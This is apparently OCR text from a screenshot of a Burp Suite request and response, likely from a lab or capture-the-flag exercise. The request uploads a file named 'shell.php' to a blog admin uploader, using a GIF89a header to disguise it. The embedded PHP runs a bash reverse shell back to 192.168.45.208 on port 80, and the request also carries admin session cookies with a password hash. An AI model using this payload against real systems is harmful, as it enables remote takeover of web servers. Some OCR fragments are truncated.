 Send
Cancel
<
>
Follow redirection
Target: http://192
Request
Pretty Raw Hex
\n
8 Content-Length: 1873
9 Origin: http://192.168.192.29:8089
10 Connection: keep-alive
11 Referer: http://192.168.192.29:8089/admin.php?p=uploader&action=default
12 Cookie: fpsess_fp-ee0234c=6llcbbp3p72vtpcqgt7h7lq59v; fpuser_fp-ee0234c=admin;
fppass_fp-ee0234c=%242y%2410%246tyKRxlJsP0qEfMF64zMrOw%2FMIjPqV7WthwJzGIPSPviUq%2Fd7hq1q
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------13769191751466021943760309878
17 Content-Disposition: form-data; name="_wpnonce"
18
19 d67845db3f
20 -----------------------------13769191751466021943760309878
21 Content-Disposition: form-data; name="_wp_http_referer"
22
23 /admin.php?p=uploader&action=default
24 -----------------------------13769191751466021943760309878
25 Content-Disposition: form-data; name="upload[]"; filename="shell.php"
26 Content-Type: application/x-php
27
28 GIF89a;
29 <?php
30 exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.45.208/80 0>&1'");?>
31
32 -----------------------------13769191751466021943760309878
33 Content-Disposition: form-data; name="upload[]"; filename=""
34 Content-Type: application/octet-stream
35
36
37 -----------------------------13769191751466021943760309878
38 Content-Disposition: form-data; name="upload[]"; filename=""
39 Content-Type: application/octet-stream
40
41
42 -----------------------------13769191751466021943760309878
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Sun, 30 Mar 2025 13:46:12 GMT
3 Server: Apache/2.4.56 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 X-Frame-Options: SAMEORIGIN
8 X-XSS-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 Last-Modified: Sun, 30 Mar 2025 13:46:12 GMT
11 Location: http://192.168.192.29:8089/admin.php?p=uploader
12 Content-Length: 0
13 Keep-Alive: timeout=5, max=100
14 Connection: Keep-Alive
15 Content-Type: text/html; charset=utf-8
16
17
Inspector
Request attributes
Request query paramet
Request body paramete
Request cookies
Request headers
Response headers